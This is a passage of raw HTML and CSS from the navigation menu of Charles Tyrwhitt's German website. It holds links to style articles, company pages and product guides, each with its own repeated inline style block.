    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/fuenf-arten-ihr-einstecktuch-zu-falten.html"
       class="navigationLink-1625802006 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fuenf Arten ihr einstecktuch zu falten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7478846878 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7478846878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7478846878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7478846878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/unsere-styling-tipps-fur-westen.html"
       class="navigationLink-7478846878 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Styling Tipps Fur Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8879109436 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8879109436 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8879109436 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8879109436 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns.html"
       class="navigationLink-8879109436 
       uppercase mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Über uns
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8041176917 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8041176917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8041176917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8041176917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html"
       class="navigationLink-8041176917 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Veranwortungsvoll handeln
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2121956489 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2121956489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2121956489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2121956489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html"
       class="navigationLink-2121956489 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Veranwortungsvoll handeln
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1743579253 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1743579253 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1743579253 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1743579253 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/unser-erbe.html"
       class="navigationLink-1743579253 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Geschichte
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5796951010 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5796951010 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5796951010 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5796951010 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns.html"
       class="navigationLink-5796951010 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Über uns
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4506093273 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4506093273 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4506093273 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4506093273 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/lernen-sie-nick-kennen.html"
       class="navigationLink-4506093273 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lernen sie Nick Kennen
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2594500444 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2594500444 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2594500444 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2594500444 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2594500444) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2594500444 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Unsere Produkte
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9802126087 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9802126087 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9802126087 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9802126087 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/hemd-der-saison.html"
       class="navigationLink-9802126087 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hemd der saison
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8369466655 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8369466655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8369466655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8369466655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/warum-wir-leinen-lieben.html"
       class="navigationLink-8369466655 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Warum wir leinen lieben
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1092419988 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1092419988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1092419988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1092419988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-unsere-westen.html"
       class="navigationLink-1092419988 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ueber Unsere Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3197984532 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3197984532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3197984532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3197984532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/tyrwhitt-icons.html"
       class="navigationLink-3197984532 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7121380065 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7121380065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7121380065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7121380065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/ueber-unsere-weissen-hemden.html"
       class="navigationLink-7121380065 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Weissen Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6663552226 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6663552226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6663552226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6663552226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/ueber-unsere-weissen-hemden.html"
       class="navigationLink-6663552226 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Weissen Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9899053778 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9899053778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9899053778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9899053778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/ultimative-chino.html"
       class="navigationLink-9899053778 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Den Ultimative Chino
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5564090703 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5564090703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5564090703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5564090703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-5564090703 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3730901924 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3730901924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3730901924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3730901924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/handschuhe/"
       class="navigationLink-3730901924 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1553542339 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1553542339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1553542339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1553542339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/the-suit-collection.html"
       class="navigationLink-1553542339 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6973092273 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6973092273 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6973092273 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6973092273 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6973092273) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6973092273 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Über Uns
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2681899401 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2681899401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2681899401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2681899401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns.html"
       class="navigationLink-2681899401 
       hide capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Über uns
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4541579330 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4541579330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4541579330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4541579330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/lernen-sie-nick-kennen.html"
       class="navigationLink-4541579330 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lernen sie nick kennen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2727757804 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2727757804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2727757804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2727757804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html"
       class="navigationLink-2727757804 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Veranwortungsvoll Handeln
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2806580275 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2806580275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2806580275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2806580275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/unser-erbe.html"
       class="navigationLink-2806580275 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Geschichte
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2509497010 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2509497010 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2509497010 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2509497010 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/lernen-sie-nick-kennen.html"
       class="navigationLink-2509497010 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lernen sie nick kennen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1186726303 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1186726303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1186726303 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1186726303 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/tailored-life.html"
       class="navigationLink-1186726303 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tailored Life
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-4227892085 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4227892085, .column2-4227892085 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4227892085 {
        box-shadow: none;
        
    }
    
    .column2-4227892085 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4227892085 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4227892085 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4227892085 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4227892085 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4227892085 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4227892085 {
            box-shadow: none;
            
        }
        
        .column2-4227892085 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4227892085 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4227892085 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4227892085 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4227892085 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4227892085 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4227892085 {
            box-shadow: none;
            
        }
        
        .column2-4227892085 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4227892085 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4227892085 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4227892085 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4227892085 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4227892085 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4227892085 {
            box-shadow: none;
            
        }
        
        .column2-4227892085 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4227892085 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4227892085 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4227892085 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4227892085 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4227892085 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
